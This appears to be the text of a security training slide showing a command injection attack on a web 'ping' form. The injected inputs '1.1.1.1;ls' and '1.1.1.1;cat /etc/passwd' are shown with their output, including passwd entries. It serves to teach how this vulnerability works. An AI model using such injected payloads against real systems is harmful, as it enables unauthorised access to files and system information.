 Simple command injection example
1
Discover web form vulnerable
to command injection.
Ping for free
Enter an IP Address
1.1.1.1;ls
PING 192.168.0.1 (192.168.0.1): 56 data bytes
64 bytes from 192.168.0.1: icmp_seq=0 ttl=64 time=0.582 ms
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=0.585 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=64 time=0.509 ms
64 bytes from 192.168.0.1: icmp_seq=3 ttl=64 time=0.508 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.508/0.546/0.585/0.038 ms
help
index.php
source
2
Access information as a result
of command injection.
Ping for free
Enter an IP Address
1.1.1.1;cat /etc/passwd
PING 192.168.0.1 (192.168.0.1): 56 data bytes
64 bytes from 192.168.0.1: icmp_seq=0 ttl=64 time=0.582 ms
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=0.585 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=64 time=0.509 ms
64 bytes from 192.168.0.1: icmp_seq=3 ttl=64 time=0.508 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.508/0.546/0.585/0.038 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
...
...
SSH:/var/empty/sshd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
Security
Journey®